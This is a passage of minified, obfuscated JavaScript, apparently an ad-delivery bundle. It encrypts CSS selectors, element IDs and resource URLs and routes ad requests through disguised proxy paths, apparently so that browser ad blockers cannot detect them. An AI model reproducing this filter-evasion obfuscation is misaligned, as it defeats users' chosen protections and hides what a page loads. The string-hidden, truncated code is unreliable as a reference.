3167),r(3472),r(2783),r(2162),r(371),r(3232),r(2576),r(1810),r(2195),r(1802),r(3820),r(1163),r(2892),r(2171),r(3832),r(392),r(3823),r(3161),r(809),r(2504),r(1714),r(1966),r(3469),r(876),r(3588),r(2642),r(654),r(2952),r(1926),r(3401),r(1439),r(1087),r(1459),r(1289),r(1116),r(2663),r(2912),r(3103),r(3738),r(3276),r(2984),r(622),r(1612),r(2304),r(912),r(2822),r(3388),r(2276),r(1067),r(3065),r(3404),r(3088),r(3853),r(3544),r(2830),r(1543),r(1340),r(2315),r(3770),r(443),r(602),r(1616),r(3719),r(3281),r(313),r(1887),r(1016),r(3932),r(3559),r(2478),r(2313),r(1787),r(3127)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2087),r(2813),r(1142),r(3488),r(3113),r(351),"Ad",r(2450),r(1324),r(1372),r(2057),r(2743),r(1999),r(1832),r(3524),r(3506),r(3451),r(3530),r(3532),r(794),r(1481),r(2020),r(2844),r(2489),r(997),r(1718),r(3475),r(3391),r(3996),r(3852),r(2123),r(2155),r(3741),r(3935),r(1170),r(1985),r(2189),r(360),r(3313),r(837),r(2159),r(3578),r(3959),r(3331),r(677),r(3564),r(651),r(3266),r(1295),r(3325),r(429),r(726),r(646),r(2518),r(1842),r(1853),r(1715),r(3956)],c=["ad",r(3992),"Ad",r(3783)],l=[r(472),r(2216),r(2554)],u=[],d=[{key:r(1716),value:[r(2655)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2145)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2817)])&&void 0!==h?h:[]][e(2178)]((t=>e(3392)!==t)),k=[...s,...null!=t&&t[e(1492)]?[new RegExp(t[e(1492)][e(2994)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2379)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(1991)])&&void 0!==m?m:[]],E={id:[{type:e(1608),value:e(2622)},{type:e(1608),value:e(446)},{type:e(1608),value:e(2226)},...null!==(p=null==t||null===(g=t[e(1937)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3448),value:e(1325)},...null!==(w=null==t||null===(b=t[e(1937)])||void 0===b?void 0:b[e(1703)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(2509)])&&void 0!==y?y:[]],S=t=>t[e(3764)](/[.*+?^${}()|[\]\\]/g,e(611)),N=new RegExp([...x[e(3584)](S),...v[e(3584)]((t=>"\\b"[e(3371)](S(t),"\\b"))),...M[e(3584)](S),...A[e(3584)](S),...k[e(3584)]((t=>t[e(2039)]))][e(2994)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2994)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(828)][n(682)](e)&&!t[n(1733)][n(3340)](e)||t[n(1937)].id[n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===e:n(1608)===t[n(1054)]?e[n(682)](t[n(3605)]):void t[n(1054)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2703)][n(2555)]((t=>i[n(1421)][n(476)](t)))&&!t[n(1329)][n(2555)]((t=>t[n(3340)](i[n(1352)])))||t[n(1937)][n(1703)][n(2555)]((t=>n(3448)===t[n(1054)]?t[n(3605)]===i[n(1352)]:n(1608)===t[n(1054)]?i[n(1352)][n(682)](t[n(3605)]):void 0)))}function p(t,e){const n=r;return e[n(2653)](n(810))&&t[n(2509)][n(682)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2214)][o(2555)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(682)](n)}))}function w(t,e){const n=r;return!!(e[n(2278)]("id")&&f(t,e.id)||e[n(2278)](n(2512))&&f(t,e[n(3269)])||e[n(2278)](n(1549))&&m(t,e[n(303)](n(1549)))||e[n(2278)](n(1352))&&m(t,e[n(303)](n(1352))))}function b(t,e){const n=r;return t[n(2379)][n(2555)]((t=>t[n(3500)]()===e[n(3500)]()))}function y(t,e){const n=r;return t[n(1676)][n(3340)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2l;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1263)]("")[e(3584)]((t=>n[e(2608)][e(682)](t)?String[e(903)](n[e(396)])+i(n[e(2608)],n[e(3380)],t):n[e(1304)][e(682)](t)?String[e(903)](n[e(3399)])+i(n[e(1304)],n[e(1976)],t):i(n[e(2285)],n[e(1567)],t)))[e(2994)]("")},decode:t=>{const e=a2l,n=(0,r.i7)(t[e(3006)](0,4));if(!n)throw new Error(e(2656)+t);const o=t[e(3006)](4);let i=0;return o[e(1263)]("")[e(3584)]((t=>{const r=e;if(0==i&&t===String[r(903)](n[r(396)]))return i=1,"";if(0==i&&t===String[r(903)](n[r(3399)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3380)][r(682)](t)?s(n[r(2608)],n[r(3380)],t):s(n[r(2285)],n[r(1567)],t)+t;if(2==e)return n[r(1976)][r(682)](t)?s(n[r(1304)],n[r(1976)],t):s(n[r(2285)],n[r(1567)],t)+t;throw new Error(r(1907)+e)}return s(n[r(2285)],n[r(1567)],t)}))[e(2994)]("")}};function i(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return t[r(682)](n)?e[t[r(3270)](n)]:n}function s(t,e,n){const r=a2l;if(1!==n[r(2141)])throw new Error(r(1490));return e[r(682)](n)?t[e[r(3270)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2l;return t?d[e(2779)]((e=>e.id===t)):o.A[e(857)]?l[0]:i.A[e(847)](l)}const a=()=>l[l[r(2141)]-1];function c(t){const e=r,n=[e(3329),e(3248),e(4031),e(1675),e(1928),e(3110),e(3345),e(3189),e(2620)],o={};for(let r=0;r<n[e(2141)];r++){const i=t[r];o[atob(n[r])]=e(2430)==typeof i?atob(i):i}return o}const l=[[r(2869),r(2328),r(2173),117,r(1339),r(3990),57,r(1001),r(3158)],[r(3201),r(1253),r(2125),117,r(1362),r(3036),115,r(3575),r(2857)],[r(2698),r(1476),r(1533),97,r(1114),r(1968),114,r(2922),r(2397)],[r(1137),r(2777),r(3948),106,r(2202),r(3798),53,r(3026),r(1799)]][r(3584)]((t=>c(t))),u=[[r(2709),r(3514),r(1344),119,r(1164),r(2946),102,r(1028),r(1347)],[r(3310),r(2974),r(3758),57,r(772),r(2548),101,r(1945),r(2693)],[r(1620),r(337),r(553),102,r(409),r(3379),56,r(2301),r(615)],[r(3713),r(1288),r(2149),97,r(1032),r(2989),115,r(659),r(676)],[r(1084),r(1957),r(1740),121,r(813),r(818),110,r(1699),r(2729)],[r(777),r(1409),r(1124),118,r(359),r(2855),115,r(1989),r(3995)],[r(1299),r(3993),r(3048),112,r(1874),r(2404),114,r(829),r(1283)],[r(3837),r(1523),r(2332),107,r(1064),r(1259),104,r(514),r(3752)],[r(2356),r(3900),r(2786),115,r(1568),r(3960),104,r(2199),r(1109)],[r(1488),r(1343),r(1820),97,r(1331),r(2669),101,r(2697),r(3581)],[r(2108),r(3418),r(670),106,r(1296),r(732),107,r(454),r(520)],[r(390),r(1581),r(1070),102,r(2787),r(1414),57,r(3594),r(729)],[r(3913),r(3946),r(3895),103,r(463),r(1573),97,r(638),r(1235)],[r(1767),r(1697),r(2443),56,r(3876),r(3991),49,r(2508),r(3204)],[r(3958),r(3096),r(3221),111,r(3702),r(1273),104,r(2416),r(2436)],[r(1667),r(467),r(2427),107,r(2223),r(431),50,r(2303),r(1178)]][r(3584)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(1221),i=n(6411),s=(n(9141),n(6391));const a=[r(2257),r(3222),r(2211),r(2898),r(3787),r(2431),r(3705),r(2331),r(1898),r(2210),r(2217),r(919),r(2250),r(1020),r(1237),r(3407),r(779),r(578),r(1280),r(1342),r(4019),r(1979),r(1382),r(2109),r(1027),r(1398),r(3408),r(2166),r(558),r(584),r(3987),r(3732),r(3686),r(961),r(2422),r(398),r(1971),r(2527),r(1384),r(901),r(2225),r(2654),r(1906),r(2593),r(2388),r(3112),r(988),r(1665),r(3391),r(3358),r(1044),r(3298),r(2570),r(2462),r(846),r(1173),r(544)];function c(t){return void 0===t?-1:a[r(3270)](t)}function l(t){const e=r,n=i.A[e(2917)](t),o=s.A[e(3269)](),a=n[e(3764)](e(697),'"'[e(3371)](o,'"')),c=JSON[e(989)](a);return c[e(3191)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))||e(1754)===o.A[e(2252)](e(1637),!1)||e(804)!==o.A[e(2252)](e(1637),!1)&&Math[e(1812)]()<t}function d(t){const e=r;try{if(!window[e(3319)]||!(e(2292)in window[e(3319)]))return!1;const n=window[e(3319)][e(2292)];return!(!n[e(3626)]||!n[e(3999)])&&n[e(3626)]/n[e(3999)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)/g,r(2329)))[r(3764)](/([^-]width\s*:)/g,r(2329)))[r(3764)](/(^height\s*:)/g,r(2329)))[r(3764)](/([^-]height\s*:)/g,r(2329)):t,i=t=>t[r(682)](r(1890))||t[r(682)](r(699))?t=(t=(t=(t=t[r(3764)](/(^width\s*:)   /g,"$1"))[r(3764)](/([^-]width\s*:)   /g,"$1"))[r(3764)](/(^height\s*:)   /g,"$1"))[r(3764)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2l;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1753)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(639),context:e(3730),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1247),context:r(3730)}),h=r(3423)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2252)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(478),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3873)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(639),context:e(3640),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(476)](";")&&!h[e(476)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1247),context:e(3640)});return t[e(476)](";")&&!n[e(476)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1753)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3605),direction:e(639),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1247),context:r(3605)});function v(t,e,n){const o=r,i=s.z1[o(2141)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3006)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(639)===t[e(1330)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1753)],isPageLevel:l}=t;u=n=>t[e(3457)]&&!t[e(3457)](n)?n:(0,s.md)(n[e(1263)]("\\")[e(2994)](""),o),d=function(s){const a=e;let u=arguments[a(2141)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(2435)];return s[a(2653)]("{{")&&s[a(476)]("}}")?s:s[a(2653)](".")&&!s[a(2653)]("./")&&!s[a(2653)](a(505))||s[a(2653)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3457)],attributeFilter:t[a(1869)]}):t[a(3622)]&&!t[a(3622)](s)?s:(l&&u===i.MN[a(1078)]&&(u=i.MN[a(1404)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1352)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1869)]&&!t[e(1869)](n)?n:e(810)[e(3371)]((0,s.md)(n[e(3006)](5),o)[e(3500)]()),f=n=>t[e(3864)]&&t[e(3864)](n)?e(2059)+(0,s.md)(n[e(3500)](),o):n}else e(1247)===t[e(1330)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3851)]:t,h=t=>(0,s._)(t[e(3006)](5))?e(810)+(0,s.ks)(t[e(3006)](5)[e(3500)]()):t,f=t=>t[e(2653)](e(2059))&&(0,s._)(t[e(3006)](3))?(0,s.ks)(t[e(3006)](3)):t):e(3905)===t[e(1330)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3052)])[r(1352)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,s,a,l,p,g,w;m[r(2238)](n);const b=m[r(2141)]>=3&&r(3896)===m[m[r(2141)]-3][r(2168)];if(r(1771)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(3718)===n[r(1054)])n[r(2168)]=u(n[r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&n[r(2168)][r(2168)][r(2653)](r(810)))n[r(2168)][r(2168)]=h(n[r(2168)][r(2168)]);else if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||"id"!==n[r(2168)][r(2168)]&&r(3463)!==n[r(2168)][r(2168)]&&r(1877)!==n[r(2168)][r(2168)]||r(2632)!==(null===(o=n[r(3605)])||void 0===o?void 0:o[r(1054)]))if(r(353)!==n[r(1054)]||r(2590)!==n[r(2168)][r(1054)]||r(1890)!==n[r(2168)][r(2168)]&&r(699)!==n[r(2168)][r(2168)]||r(2632)!==(null===(s=n[r(3605)])||void 0===s?void 0:s[r(1054)]))if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3574)===n[r(2168)][r(2168)]&&r(2632)===(null===(a=n[r(3605)])||void 0===a?void 0:a[r(1054)])&&(n[r(3605)][r(3605)][r(682)](r(1890))||n[r(3605)][r(3605)][r(682)](r(699)))){if(r(639)===t[r(1330)]){const t=(0,c.e)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=n[r(3605)][r(3605)]+", "+t)}else if(r(1247)===t[r(1330)]){const t=(0,c.H)(n[r(3605)][r(3605)]);t!==n[r(3605)][r(3605)]&&(n[r(3605)][r(3605)]=t)}}else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(1549)===n[r(2168)][r(2168)]&&r(2632)===(null===(l=n[r(3605)])||void 0===l?void 0:l[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&"id"===n[r(2168)][r(2168)]&&r(2590)===(null===(p=n[r(3605)])||void 0===p?void 0:p[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(2168)]=v(n[r(1231)],n[r(3605)][r(2168)],u):n[r(3605)][r(2168)]=u(n[r(3605)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(3704)===n[r(2168)][r(2168)]&&r(2590)===(null===(g=n[r(3605)])||void 0===g?void 0:g[r(1054)]))t[r(1330)],n[r(2168)][r(2168)]=u(n[r(2168)][r(2168)]);else if(r(353)===n[r(1054)]&&r(2590)===n[r(2168)][r(1054)]&&r(2512)===n[r(2168)][r(2168)]&&r(2632)===(null===(w=n[r(3605)])||void 0===w?void 0:w[r(1054)]))r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)]);else if(b&&r(2632)===n[r(1054)])n[r(3605)]=d(n[r(3605)],i.MN[r(1078)]);else if(r(2435)===n[r(1054)])n[r(3605)]=d(n[r(3605)],b?i.MN[r(1078)]:i.MN[r(2435)]);else if(r(2050)===n[r(1054)])n[r(2447)][r(3611)][r(2200)]((e=>{const n=r;n(2831)===e[n(1054)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3340)](e[n(3605)])&&(e[n(3605)]=x({...t,stylesheet:e[n(3605)],context:n(3730)}))}));else if(r(2831)===n[r(1054)]&&n[r(3605)][r(3878)]()[r(2653)](r(2760))&&n[r(3605)][r(3878)]()[r(476)](")")){const t=n[r(3605)][r(3878)]()[r(3006)](4,-1)[r(3878)](),e=t[r(1611)](/^'(.*)'$/),o=t[r(1611)](/^"(.*)"$/);let s="";s=e?"'"[r(3371)](d(e[1],i.MN[r(2435)]),"'"):o?'"'[r(3371)](d(o[1],i.MN[r(2435)]),'"'):d(t,i.MN[r(2435)]),n[r(3605)]=n[r(3605)][r(3764)](t,s)}else r(1758)===n[r(1054)]&&(n[r(2168)]=f(n[r(2168)]));else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=r(2097)+n[r(3605)][r(3605)]:n[r(3605)][r(3605)]=n[r(3605)][r(3605)][r(2653)](r(2097))?n[r(3605)][r(3605)][r(3006)](3):n[r(3605)][r(3605)];else r(639)===t[r(1330)]?n[r(3605)][r(3605)]=v(n[r(1231)],n[r(3605)][r(3605)],u):n[r(3605)][r(3605)]=u(n[r(3605)][r(3605)])},leave(t){m[e(582)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3423)==typeof window,c=r(2541),l=r(1183),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2141)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2252)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2364)](t,e);return a||(d[n(3873)](t,f),h[n(3873)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(800));const n=b(t);if(!a){const n=h[e(2252)](t);if(n)return n}const i=t[e(3006)](2===n?l[e(2141)]:c[e(2141)]),s=o.A[e(2917)](i);return a||(h[e(3873)](t,s),d[e(3873)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2805));if(t[e(2653)](c))return 1;if(t[e(2653)](l)){if(t[e(2141)]<l[e(2141)]+4)throw new Error(e(474)[e(3371)](t));const n=t[e(3006)](l[e(2141)],l[e(2141)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3425)[e(3371)](t))}throw new Error(e(712)[e(3371)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{EW:()=>L,GX:()=>O,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>T,Wq:()=>U,Xz:()=>H,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>W});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const f=r(2863),m=r(315),p=r(724),g=r(2414),w=r(494),b=r(2727),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(3459)]);let x=function(t){const e=r;return t[e(2435)]=e(3947),t[e(2837)]=e(2810),t[e(1078)]=e(1185),t[e(886)]=e(3799),t[e(2887)]="m",t[e(1404)]="n",t}({});function A(t){const e=r;return Array[e(2529)](t[e(3156)][e(2847)]())[e(2178)]((t=>e(1677)!=t))[e(2141)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2141)];r++)n=n>>>8^k[255&(n^t[e(2405)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1263)](".")[n(2178)]((t=>""!==t))[n(3365)]()[n(3584)]((t=>_(t+e)%1e3))[n(2994)]("/")}const E=r(882),M=r(725),S=r(684);function N(t){const e=r;return e(1351)===t[e(3459)]||e(1777)===t[e(3459)]}function T(t){const e=r;return e(2486)===t[e(3459)]}function U(t){const e=r,{url:n,kind:o=x[e(2435)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2430)==typeof n&&n[e(682)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3340)](n))return n;let k=H(n,s);if(e(1220)!==k[e(1141)]&&e(1504)!==k[e(1141)])return k[e(1352)];if(e(3138)===k[e(1421)])return k[e(1352)];if(e(2340)===k[e(1421)])return k[e(1352)];if(/^\/_game-files(?:\/|$)/[e(3340)](k[e(3749)])&&(e(1143)===k[e(1421)]||k[e(1421)][e(476)](e(1411))||e(2957)===k[e(1421)]||k[e(1421)][e(476)](e(3615))))return k[e(1352)];if(L(k)){const{originalUrl:n,kind:r}=W(k);return r!==o||A(k)?U({...t,url:n}):k[e(1352)]}let T=(0,u.Vq)(y);var C,j;(-1!==T||(0,u.az)(t[e(3429)],y))&&(T=null!==(C=null===(j=t[e(2361)])||void 0===j?void 0:j[e(3314)])&&void 0!==C?C:_(t[e(3429)][e(1642)]+k[e(280)])%u.ch,y=(0,u.XV)(y,T));const O=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2947)===k[e(3749)]&&(k=new URL(O));const R=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(297)===k[e(3749)]&&(k=new URL(R));const I=-1===T?(0,u.aV)(y)+k[e(3749)]:(0,u.XV)(y,0)+k[e(3749)];k[e(280)]===y&&e(2390)===k[e(3749)]&&(k=new URL(I)),o===x[e(2837)]&&k[e(1352)][e(2653)](e(855))&&(k[e(1141)]=e(1504));const V=o[e(3856)](0);[e(1908),e(754),e(1766),O,R,I][e(2779)]((t=>t===k[e(1352)]))&&(y=-1===T?(0,u.aV)(y):(0,u.XV)(y,0));let F=k[e(3970)];F[e(2653)]("?")&&(F=F[e(1608)](1)),F&&(k[e(3970)]=encodeURIComponent(F)+"="+M),N(h)&&(t[e(2361)]={...t[e(2361)],configIndex:h[e(3354)]}),t[e(2361)]&&k[e(3156)][e(3873)](S,JSON[e(936)](t[e(2361)]));const q=k[e(944)];let P;if(k[e(944)]="","v7"===h[e(3459)]||"v8"===h[e(3459)]){let t,n;void 0===h[e(1768)]&&h[e(2983)]?(k[e(3156)][e(3873)](E,e(1754)),n=Math[e(721)](d.xm[e(2141)]*Math[e(1812)]())[e(3078)](),t=""[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()),"/")[e(3371)](Math[e(721)](1e3*Math[e(1812)]()))):(n=(0,d.Y_)(h[e(1768)])[e(3078)](),t=z(k[e(1421)],h[e(1642)]));const r=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());if("v7"===h[e(3459)])P=[y,f,h[e(1642)],n,t,V,r];else{if("v8"!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));P=[y,m,h[e(1642)],n,t,V,r]}}else if("v9"===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,p,h[e(1642)],t,V,n]}else if(e(1351)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,g,h[e(1642)],t,V,n]}else if(e(1777)===h[e(3459)]){const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,w,h[e(1642)],t,V,n]}else{if(e(2486)!==h[e(3459)])throw new Error(e(2095)[e(3371)](h));{const t=z(k[e(1421)],h[e(1642)]),n=i.A[e(2364)](k[e(1352)],null!=a?a:(0,c.x)());P=[y,b,h[e(1642)],t,V,n]}}return""[e(3371)](P[e(2994)]("/"))[e(3371)](function(t,n){const r=e;return function(t){const e=a2l;return e(1687)===t[e(3749)]||e(2929)===t[e(3749)]||e(1127)===t[e(3749)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3340)](t[e(1352)])||!(e(3967)!==t[e(1421)]&&e(2895)!==t[e(1421)]&&e(2008)!==t[e(1421)]&&e(541)!==t[e(1421)]&&e(892)!==t[e(1421)]||!t[e(3749)][e(2653)](e(970))&&!t[e(3749)][e(2653)](e(3123)))||e(2898)===n&&e(2771)===t[e(1421)]&&e(3618)===t[e(3749)]||e(1747)===t[e(1421)]&&e(1405)===t[e(3749)]||e(1497)===t[e(1421)]&&e(1239)===t[e(3749)]||e(2553)===t[e(1421)]&&e(3850)===t[e(3749)]}(t)?r(1725)[r(3371)](l.A[r(3269)]()):function(t){const e=r;return e(297)===t[e(3749)]||t[e(3749)][e(2653)](e(2537))}(t)?r(2765)[r(3371)](Math[r(1644)](v)):""}(k,e(1768)in h?h[e(1768)]:void 0))+q}function C(t){const e=r;return x[e(2435)][e(682)](t)?x[e(2435)]:x[e(2837)][e(682)](t)?x[e(2837)]:x[e(1078)][e(682)](t)?x[e(1078)]:x[e(886)][e(682)](t)?x[e(886)]:x[e(2887)][e(682)](t)?x[e(2887)]:x[e(1404)][e(682)](t)?x[e(1404)]:null}function W(t){const e=r;if(!t)throw new Error(e(289));const n=(t=H(t))[e(3749)][e(1263)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v7",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===m){if(n[e(2141)]<7)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v8",originalHostname:n[2],...r[e(2983)]?{randomize:r[e(2983)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=C(n[n[e(2141)]-2])}else if(i===p){if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:"v9",originalHostname:n[2]},o=C(n[n[e(2141)]-2])}else if(i===g){var l;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],s={version:e(1351),originalHostname:n[2],configIndex:0},null!==(l=r[e(2361)])&&void 0!==l&&l[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else if(i===w){var u;if(n[e(2141)]<6)throw new Error(e(1829)[e(3371)](t));const r=R(n[n[e(2141)]-1]);a=r[e(3851)],c=r[e(2361)],s={version:e(1777),originalHostname:n[2],configIndex:0},null!==(u=r[e(2361)])&&void 0!==u&&u[e(3354)]&&(s[e(3354)]=r[e(2361)][e(3354)],delete r[e(2361)][e(3354)]),c=r[e(2361)],o=C(n[n[e(2141)]-2])}else{if(i!==b)throw new Error(e(1615)[e(3371)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3749)][n(1263)]("/",5),o=new URL(atob(r));if(n(1504)!==o[n(1141)])return;return 